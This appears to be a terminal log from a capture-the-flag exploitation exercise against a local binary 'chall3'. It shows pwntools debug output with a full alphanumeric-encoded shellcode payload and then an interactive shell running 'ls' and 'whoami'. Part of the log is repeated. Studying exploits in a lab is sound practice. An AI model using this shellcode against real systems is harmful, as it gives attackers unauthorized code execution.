 ➜  shellcode python chall3_exp.py
[+] Starting local process './chall3' argv=['./chall3'] : pid 12432
[*] running in new terminal: /usr/bin/gdb -q  "./chall3" 12432
[DEBUG] Launching a new terminal: ['/usr/bin/x-terminal-emulator', '-e', '/usr/bin/gdb -q  "./chall3" 12432']
[-] Waiting for debugger: debugger exited! (maybe check /proc/sys/kernel/yama/ptrace_scope)
[DEBUG] Sent 0x1fe bytes:
    'PZTAYAXVI31VXPP[_Hc4:14:SX-i+lr-!&Xp5>%?/P^14:WX-_^/?-=apD-`@`|P_Hc4:14:SX-9OOd-Q_  5>^??P^14:WX-_^/?-=apD-`@`|P_Hc4:14:SX-W`h)-H   5Sw??P^14:WX-_
^/?-=apD-`@`|P_Hc4:14:SX-QZ##-|@ @57_?[P^14:WX-_^/?-=apD-`@`|P_Hc4:14:SX-i+Fr-\\  ^537_?P^14:WX-_^/?-=apD-`@`|P_Hc4:14:SX-  uI-!@` 5:__~P^14:WX-_^/?-=a
pD-`@`|P_SX-"A`B-#`@~5#__?P_Hc4:14:SX- A $-3   5R|/+P^14:WX-_^/?-=apD-`@`|P_SX-@Ebi- \\`Y5<_==P^SX-_A1"-q@_~5(~o_P_AAAA!39(.d@;*ez0&!4n_7lrt4n@1*}~w<?}
X9.543}ng$h.j7g4w_iZ?%oQGq|{"7W%78w?s!|N8~?DB#*MA<z$3[P.f0R*z7!|'
[*] Switching to interactive mode
$ ls
[+] Starting local process './chall3' argv=['./chall3'] : pid 12432
[*] running in new terminal: /usr/bin/gdb -q  "./chall3" 12432
[DEBUG] Launching a new terminal: ['/usr/bin/x-terminal-emulator', '-e', '/usr/bin/gdb -q  "./chall3" 12432']
[-] Waiting for debugger: debugger exited! (maybe check /proc/sys/kernel/yama/ptrace_scope)
[DEBUG] Sent 0x1fe bytes:
    'PZTAYAXVI31VXPP[_Hc4:14:SX-i+lr-!&Xp5>%?/P^14:WX-_^/?-=apD-`@`|P_Hc4:14:SX-9OOd-Q_  5>^??P^14:WX-_^/?-=apD-`@`|P_Hc4:14:SX-W`h)-H   5Sw??P^14:WX-_
^/?-=apD-`@`|P_Hc4:14:SX-QZ##-|@ @57_?[P^14:WX-_^/?-=apD-`@`|P_Hc4:14:SX-i+Fr-\\  ^537_?P^14:WX-_^/?-=apD-`@`|P_Hc4:14:SX-  uI-!@` 5:__~P^14:WX-_^/?-=a
pD-`@`|P_SX-"A`B-#`@~5#__?P_Hc4:14:SX- A $-3   5R|/+P^14:WX-_^/?-=apD-`@`|P_SX-@Ebi- \\`Y5<_==P^SX-_A1"-q@_~5(~o_P_AAAA!39(.d@;*ez0&!4n_7lrt4n@1*}~w<?}
X9.543}ng$h.j7g4w_iZ?%oQGq|{"7W%78w?s!|N8~?DB#*MA<z$3[P.f0R*z7!|'
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    'ls\n'
$ ls
[DEBUG] Sent 0x3 bytes:
    'ls\n'
$ whoami
[DEBUG] Sent 0x7 bytes:
    'whoami\n'
$